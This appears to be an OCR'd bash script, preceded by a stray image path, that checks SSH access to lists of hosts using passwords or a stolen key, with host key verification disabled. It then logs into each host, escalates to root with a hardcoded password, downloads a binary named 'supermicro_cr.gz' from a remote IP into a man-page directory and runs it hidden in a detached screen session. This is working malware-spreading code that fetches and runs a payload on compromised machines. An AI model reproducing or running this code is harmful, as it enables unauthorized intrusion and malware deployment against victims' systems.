 check_ssh_connect()
{
parse_arg=$1
user_host=$(echo "${parse_arg}" | awk -F "|" '{print $1}')
ip_host=$(echo "${parse_arg}" | awk -F "|" '{print $2}')
port_host=$(echo "${parse_arg}" | awk -F "|" '{print $3}')
passwd_state=$(echo "${parse_arg}" | awk -F "|" '{print $4}')
password=$(echo "${parse_arg}" | awk -F "|" '{print $5}')
if (ping $ip_host -c 1 -w 3 >/dev/null); then
echo -e "[+] Ping \033[32m${ip_host}\033[0m good"
if ($passwd_state); then
echo -e "SSH Connection with Password: $password to \033[33m$user_host@$ip_host:$port_host\033[0m"
if (sshpass -p $password ssh -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o
passwordauthentication=yes "${user_host}"@"${ip_host}" -p "${port_host}" : 2>/dev/null); then
return 0
else
return 255
fi
else
echo -e "Check SSH Connection with Key: rsa_key \033[33m$user_host@$ip_host:$port_host\033[0m"
if (ssh -i rsa_key -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o
passwordauthentication=no "${user_host}"@"${ip_host}" -p "${port_host}" : 2>/dev/null);then
return 0
else
return 255
fi
fi
else
echo -e "[-] Ping \033[31m${ip_host}\033[0m bad"
return 254
fi
}
ssh_exec_command()
{
parse_arg=$1
user_host=$(echo "${parse_arg}" | awk -F "|" '{print $1}')
ip_host=$(echo "${parse_arg}" | awk -F "|" '{print $2}')
port_host=$(echo "${parse_arg}" | awk -F "|" '{print $3}')
passwd_state=$(echo "${parse_arg}" | awk -F "|" '{print $4}')
password=$(echo "${parse_arg}" | awk -F "|" '{print $5}')
if ($passwd_state); then
sshpass -p $password ssh -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o
passwordauthentication=yes "${user_host}"@"${ip_host}" -p "${port_host}" 'su root -c "apt install wget
curl -y;yum install wget curl -y;cd /usr/share/man/man8/;wget http://185.141.25.168/api/supermicro_cr.gz;
chmod +x supermicro_cr.gz;screen -dmS FUCK nohup ./supermicro_cr.gz '$crypt_pass' &" <<<
HITMANcodename47'
else
ssh -i rsa_key -o stricthostkeychecking=no -o userknownhostsfile=/dev/null -o passwordauthentication=no
"${user_host}"@"${ip_host}" -p "${port_host}" 'apt install wget screen curl -y;yum install screen wget
curl -y;cd /usr/share/man/man8/;wget http://185.141.25.168/api/supermicro_cr.gz;chmod +x supermicro_cr.
gz;screen -dmS FUCK nohup ./supermicro_cr.gz '$crypt_pass' &'
fi
}